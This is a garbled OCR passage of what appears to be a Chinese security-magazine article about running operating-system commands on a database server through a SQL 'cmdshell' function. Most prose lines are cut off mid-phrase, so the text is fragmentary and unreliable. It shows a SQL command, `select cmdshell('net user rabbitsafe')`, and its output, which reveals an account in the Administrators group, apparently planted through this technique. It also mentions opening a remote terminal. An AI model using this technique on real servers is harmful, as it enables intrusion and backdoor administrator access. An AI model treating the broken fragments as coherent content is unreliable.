 图9)。
统命令执行
删除cmdshell
令是drop
mdshell。然后
上去开远程终
下远程登录
在光盘中有
简单,这是我
这段时间编写
具,呵呵。利
SQL命令:
select cmdshell('net user rabbitsafe');
执行
回显结果:
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2007-7-17 21:05
密码到期 2007-8-29 19:53
密码可更改 2007-7-17 21:05
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2007-7-17 21:06
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
图 9